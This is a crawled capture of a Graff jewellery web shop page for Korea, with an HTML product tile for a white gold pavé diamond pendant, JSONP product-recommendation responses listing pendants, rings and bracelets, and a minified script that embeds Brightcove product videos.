            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="eb96a7c9cd9a7657ff2eeeb601" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP700_RGP700"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP700_RGP700"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Pendant"
            title="Laurence Graff Signature Pav&eacute; Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html" tabindex="0">Laurence Graff Signature Pav&eacute; Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="10400000">
                    ₩ 10,400,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/products-in-a-category?callback=CQuotient._callback1&_=1769408623976&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1110
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"버터플라이 실루엣 & 플라워 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGP837_RGP837","product_name":"버터플라이 쁘띠 파베 다이아몬드 라인 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RGP745_RGP745","product_name":"더블 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGP867_RGP867","product_name":"버터플라이 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw299be113/sfcc-graff-staging/R/G/P/8/6/RGP867_detail_update.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html"},{"id":"RGP808_RGP808","product_name":"미니 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP700_RGP700","product_name":"로렌스 그라프 시그니처 트리플 파베 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html"},{"id":"RGR913_RGR913","product_name":"쁘띠 버터플라이 마퀴즈 컷 다이아몬드와 페어 쉐이프 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGR507_RGR507","product_name":"틸다의 보우 클래식 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html"},{"id":"RER1001_RER1001","product_name":"캐슬 세팅 라운드 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGB328_RGB328","product_name":"라운드 다이아몬드 슬림 브레이슬릿","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"}],"recoUUID":"5f2a4eec-7ee9-4811-abeb-cea9120056a7"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/brightcoveProductDetail.js
body_size: 462
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e){$(document).ready((function(){$("body").on("product:afterAttributeSelect",(function(t,{data:e,container:r}){const n=r;var o=["v1","v2","v3","v4","v5","v6","v7","v8","v9","v10","v11"],i=JSON.parse(e.product.brightcoveVideoProduct);if(null!=i){var a=[];if(Object.keys(i).forEach((function(t){a.push(t)})),0==a.length)for(var d=0;d<o.length;d++)n.find("."+o[d]).empty().html();else for(var u=0;u<o.length;u++)for(var c=0;c<a.length;c++){if(o[u]==a[c]){var l=a[c],f='<div style="max-width: 100%;"><video-js data-account="'+e.brightcoveAccountID+'" data-player="'+i[l].playerId+'" data-embed="default" data-video-id="'+i[l].videoId+'" data-playlist-id="" data-application-id="" class="vjs-fluid"></video-js></div><script src="https://players.brightcove.net/'+e.brightcoveAccountID+"/"+i[l].playerId+'_default/index.min.js"><\/script>';n.find("."+a[c]).empty().html(f);break}n.find("."+o[u]).empty().html()}}}))}))}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/products-in-a-category?callback=CQuotient._callback0&_=1769408623972&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_classicgraff&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_classicgraff%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 850
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGN541_RGN541","product_name":"라운드 다이아몬드 네클리스","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html"},{"id":"RGET115_RGET115","product_name":"에메랄드 컷 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html"},{"id":"RGET004_RGET004","product_name":"하트 쉐이프 다이아몬드 웨딩 밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw24745639/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_side_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html"},{"id":"RGB019_RGB019","product_name":"라운드 다이아몬드 브레이슬릿","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html"},{"id":"RER1002_RER1002","product_name":"캐슬 세팅 라운드 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RGET094ALL_RGET094","product_name":"스레드 세팅 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7b6b8b8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_GR69155_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html"},{"id":"RGR813_RGR813","product_name":"라운드 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RGET099_RGET099","product_name":"에메랄드컷 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d68b11b/sfcc-graff-staging/R/G/E/T/0/RGET099_RGET099_GR27602_Side_4.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET099_RGET099.html"},{"id":"RER1053_RER1053","product_name":"캐슬 세팅 라운드 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RER1052_RER1052","product_name":"라운드 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html"}],"recoUUID":"a7b295ae-d8e8-4fed-8374-c1e504930a72"}});